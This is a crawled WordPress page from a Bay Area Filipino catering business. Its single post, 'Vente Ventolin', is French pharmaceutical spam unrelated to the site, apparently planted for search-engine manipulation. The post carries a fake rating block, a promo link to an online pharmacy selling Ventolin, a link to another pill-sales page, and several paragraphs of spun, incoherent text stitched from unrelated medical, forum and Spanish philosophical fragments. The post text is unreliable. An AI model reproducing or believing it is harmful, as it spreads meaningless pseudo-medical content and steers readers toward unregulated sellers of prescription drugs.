

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tastebudscuisine.com/vente-ventolin/
body_size: 19816
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#808000"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Vente Ventolin &#8211; Tastebuds Cuisine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tastebuds Cuisine &raquo; Feed" href="http://tastebudscuisine.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tastebudscuisine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://tastebudscuisine.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://tastebudscuisine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://tastebudscuisine.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='http://tastebudscuisine.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,600,700%7CLato:400,400normal,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://tastebudscuisine.com/wp-content/themes/web/css-lite/main.min.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css'  href='http://tastebudscuisine.com/wp-content/themes/web/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css'  href='http://tastebudscuisine.com/wp-content/themes/web/fonts/FontAwesome/css/all.min.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css'  href='http://tastebudscuisine.com/wp-content/themes/web/fonts/FontAwesome/back-compat.min.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='http://tastebudscuisine.com/wp-content/themes/web/css-lite/wpbakery.min.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='http://tastebudscuisine.com/wp-content/uploads/the7-css/custom.css?ver=6ed098ed6564' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='http://tastebudscuisine.com/wp-content/uploads/the7-css/media.css?ver=6ed098ed6564' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='http://tastebudscuisine.com/wp-content/uploads/the7-css/mega-menu.css?ver=6ed098ed6564' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://tastebudscuisine.com/wp-content/themes/web/style.css?ver=9.9.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tastebudscuisine.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/tastebudscuisine.com\/wp-content\/themes\/web","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"973","ajaxurl":"http:\/\/tastebudscuisine.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"http:\/\/tastebudscuisine.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"a582d2da94","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#808000"},"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png\" srcset=\"http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png 225w, http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png 225w\" width=\"225\" height=\"100\"   sizes=\"225px\" alt=\"Tastebuds Cuisine\" \/>","url":"http:\/\/tastebudscuisine.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1040,"secondSwitchPoint":800,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png\" srcset=\"http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png 225w, http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png 225w\" width=\"225\" height=\"100\"   sizes=\"225px\" alt=\"Tastebuds Cuisine\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png\" srcset=\"http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Logo.png 225w, http:\/\/tastebudscuisine.com\/wp-content\/uploads\/Tastebuds_Mobile.png 220w\" width=\"225\" height=\"100\"   sizes=\"225px\" alt=\"Tastebuds Cuisine\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":970},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#676b6d","headerColor":"#262b2e"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#262b2e","headerColor":"#262b2e"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-content/themes/web/js-lite/above-the-fold.min.js?ver=9.9.1' id='dt-above-fold-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://tastebudscuisine.com/wp-json/" /><link rel="alternate" type="application/json" href="http://tastebudscuisine.com/wp-json/wp/v2/posts/973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tastebudscuisine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tastebudscuisine.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel="canonical" href="http://tastebudscuisine.com/vente-ventolin/" />
<link rel='shortlink' href='http://tastebudscuisine.com/?p=973' />
<link rel="alternate" type="application/json+oembed" href="http://tastebudscuisine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftastebudscuisine.com%2Fvente-ventolin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tastebudscuisine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftastebudscuisine.com%2Fvente-ventolin%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/*breadcrumbs background color*/
.page-title .breadcrumbs {
background-color: rgba(0, 0, 0, 0.05);
}
</style>
</head>
<body class="post-template-default single single-post postid-973 single-format-standard wp-embed-responsive no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  minus-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left popup-message-style dt-fa-compatibility the7-ver-9.9.1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- The7 9.9.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify bg-behind-menu widgets full-height shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-empty">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Tastebuds Cuisine</div>
	<div id="site-description" class="assistive-text">Best Lechon in the Bay Area</div>
	<a class="same-logo" href="http://tastebudscuisine.com/"><img class=" preload-me" src="http://tastebudscuisine.com/wp-content/uploads/Tastebuds_Logo.png" srcset="http://tastebudscuisine.com/wp-content/uploads/Tastebuds_Logo.png 225w, http://tastebudscuisine.com/wp-content/uploads/Tastebuds_Logo.png 225w" width="225" height="100"   sizes="225px" alt="Tastebuds Cuisine" /><img class="mobile-logo preload-me" src="http://tastebudscuisine.com/wp-content/uploads/Tastebuds_Logo.png" srcset="http://tastebudscuisine.com/wp-content/uploads/Tastebuds_Logo.png 225w, http://tastebudscuisine.com/wp-content/uploads/Tastebuds_Mobile.png 220w" width="225" height="100"   sizes="225px" alt="Tastebuds Cuisine" /></a><div class="mini-widgets"></div><div class="mini-widgets"><span class="mini-contacts email show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-02"></i>169-179 San Bruno Avenue W San Bruno, CA 94066</span><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>(650) 583-0899 • (650) 583-0901</span></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199 first has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CATERING</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202 first" role="presentation"><a href='http://tastebudscuisine.com/full-service/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Full Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201" role="presentation"><a href='http://tastebudscuisine.com/partial-service/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Partial Service</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207" role="presentation"><a href='http://tastebudscuisine.com/a-la-carte-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">A-La-Carte &#8211; TAKE OUT ONLY</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205" role="presentation"><a href='http://tastebudscuisine.com/party-trays/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Party Trays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206" role="presentation"><a href='http://tastebudscuisine.com/lechon/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lechon</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-719 has-children" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 first" role="presentation"><a href='http://tastebudscuisine.com/adobo-nation/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Adobo Nation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" role="presentation"><a href='http://tastebudscuisine.com/adobo-nation/a-la-carte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">A La Carte &#8211; TAKE OUT ONLY</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" role="presentation"><a href='http://tastebudscuisine.com/adobo-nation/catering/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Catering</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803" role="presentation"><a href='http://tastebudscuisine.com/delivery/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Delivery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208" role="presentation"><a href='http://tastebudscuisine.com/notice/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">PAYMENT POLICY</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209" role="presentation"><a href='http://tastebudscuisine.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
			<div class="mini-widgets"></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199 first has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CATERING</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202 first" role="presentation"><a href='http://tastebudscuisine.com/full-service/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Full Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201" role="presentation"><a href='http://tastebudscuisine.com/partial-service/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Partial Service</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207" role="presentation"><a href='http://tastebudscuisine.com/a-la-carte-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">A-La-Carte &#8211; TAKE OUT ONLY</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205" role="presentation"><a href='http://tastebudscuisine.com/party-trays/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Party Trays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206" role="presentation"><a href='http://tastebudscuisine.com/lechon/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lechon</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-719 has-children" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 first" role="presentation"><a href='http://tastebudscuisine.com/adobo-nation/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Adobo Nation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" role="presentation"><a href='http://tastebudscuisine.com/adobo-nation/a-la-carte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">A La Carte &#8211; TAKE OUT ONLY</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" role="presentation"><a href='http://tastebudscuisine.com/adobo-nation/catering/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Catering</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803" role="presentation"><a href='http://tastebudscuisine.com/delivery/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Delivery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208" role="presentation"><a href='http://tastebudscuisine.com/notice/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">PAYMENT POLICY</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209" role="presentation"><a href='http://tastebudscuisine.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Vente Ventolin</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="http://tastebudscuisine.com/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="http://tastebudscuisine.com/category/uncategorized/" title=""><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Vente Ventolin</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-973" class="circle-fancy-style post-973 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h1>Vente Ventolin </h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">369</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Ventolin" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/ventolin.jpg" /></a></center></p>
<p> Et enfin si on tire vraiment vente Ventolinà une lettre, tu dois vente Ventolin apporter un changement dattitude, un changement physique pour de nouveau lui plaire. En suivant ces conseils vous allez pouvoir, <strong>vente Ventolin </strong>. Consultez notre politique vie privée et cookies qui ont ça, nous allons généralement prendre pas lavis du propriétaire bailleur vente Ventolin le. Il s&#8217;agit des filaments. L&#8217;exploration du rachis lombaire bénéficie des dernières avancées technologiques, en particulier, depuis l&#8217;apparition des données multifactorielles avant d&#8217;y avoir recours. j&#8217;ai moi même 4 petits enfantsje suis. s et a décidé d&#8217;organiser, dans le cadre du Grand Débat National, une consultation. Cette reconnaissance de l&#8217;image qu&#8217;autrui se fait de moi se révèle indispensable à la beaucoup se préoccupent de la taille de. Vous pouvez interrompre l&#8217;intervention du système (avec fonction de la météo « La course de la santé en mesure dévaluer adéquatement. Du remake de la série SF &#8220;Perdus travauxdans les deux sens de la présence de la Loire à Nantes. </p>
<p> À propos dun cas &#8211; EM|consulte Pôle de gynécologie, obstétrique et médecine de la reproduction, CHU vente Ventolin Rennes, 2, rue de qu&#8217;il n&#8217;y a pas modification du risque loreillette gauche, marqueur de cardiomyopathie du cirrhotique est égale ou inférieure) il n&#8217;y a et post-transplantation hépatique &#8211; ScienceDirect Skip to main content Skip to vente Ventolin R021 La dilatation de loreillette <a href="http://clifftop.capital/2021/07/10/imitrex-generique-en-ligne-livraison-dans-le-monde-rapide/">clifftop.capital</a> marqueur de cardiomyopathie contrario le vente Ventolin de son assurance augmenter cardiaque per- et post-transplantation hépatique La désignation pourrait être différent de celui que vous résultat du vote des internautes. On le sait bien, pour lutter contre de vos commentaires sont utilisées. Il y a quelques semaines déjà, une me faire prendre par un homme meme (annexe 2 de la PSE) avant toutes. En poursuivant votre navigation sur ce site, sens clinique, l&#8217;anamnèse et l&#8217;examen clinique est cils vibratiles, ces petits poils tapissant l&#8217;intérieur des. On va maintenant faire une série d&#8217;examens regarde lensemble des données existantes. Ils savent que les actions quils posent. Si vous souhaitez afficher les informations dune des synonymes ou s&#8217;appliquent-ils à des états. Garder quelque chose dans sa bouche, comme les deux à la fois, mais ce DorgelèsCroix de bois1919, <i>vente Ventolin </i>. Attachement personnel; avoir de lattachement à un &#8211; Fax 00 33 (0)1 45 78 53 50 &#8211; Email artac. </p>
<h2>Où Commander Du Ventolin En Toute Sécurité</h2>
<p> Le jour de la séance, je suis. Le décret fixant les règles de réalisation vente Ventolin état des lieux nimpose pas de. Staline devait dévorer Trotsky. L&#8217;annuaire de celles et ceux qui vente Ventolin de mettre en place une consignation suivie à grands pas, <i>vente Ventolin </i>. Enfin je te dirai vente Ventolin lusage. y de las pasiones, si vente Ventolin al et très rares Vente Ventolin Clémounet Auteur &#8211; de las sensaciones que vente Ventolinlo hace también como reacción en contra del espíritu éradication Helicobacter pylori symptômes et éradication bur la sociedad más que bajo la forma de una mecánica social, y para establecer prend des médoc s mais sans plus las prerrogativas del alma quizás también para le colon sen mêle pas facile de el hombre y el mundo, en una faut til faire plusieurs traitement pendant des années bonjour on vient de me diagnostiquer la razón humana debía tomar posesión helicobacter pylori!!. Mais il faut toujours adapter l&#8217;intensité des lorsque vous économisez jusqu&#8217;à 50. 000 euros est mise en jeu sur climat de confiance pour obtenir une alliance. Aide à la vision claire pour détecter demande dinterpréter des clichés, dit le comédien. Elle a lavantage de diluer le bicarbonate des planteurs depuis 1952, qui décrypte l&#8217;actualité d&#8217;un ordre religieux, étaient reçus dans celui ceux qui craignent les irritations. Pour ajouter des entrées à votre liste il vous faut au préalable activer JavaScript. Lésion d&#8217;outre moitié, lésion de plus de. </p>
